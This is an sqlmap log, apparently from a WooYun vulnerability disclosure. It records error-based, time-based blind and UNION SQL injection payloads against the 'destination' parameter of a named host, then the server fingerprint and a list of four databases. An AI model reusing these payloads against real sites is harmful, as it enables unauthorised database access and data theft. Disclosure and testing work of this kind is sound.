 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: destination (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: destination=11' AND (SELECT 4965 FROM(SELECT COUNT(*),CONCAT(0x7170
7a6a71,(SELECT (ELT(4965=4965,1))),0x71707a7871,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'TTXA'='TTXA
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: destination=11' AND (SELECT * FROM (SELECT(SLEEP(5)))aXAD) AND 'nHG
D'='nHGD
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: destination=11' UNION ALL SELECT CONCAT(0x71707a6a71,0x707352634359
51556847,0x71707a7871)--
---
[12:10:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0
[12:10:19] [INFO] fetching database names
[12:10:19] [INFO] the SQL query used returns 4 entries
[12:10:19] [INFO] retrieved: information_schema
[12:10:19] [INFO] retrieved: mysql
[12:10:19] [INFO] retrieved: performance_schema
[12:10:19] [INFO] retrieved: volunteer_db
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] volunteer_db
[12:10:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[12:10:19] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\nxzy.hnagroup.com'
www.wooyun.org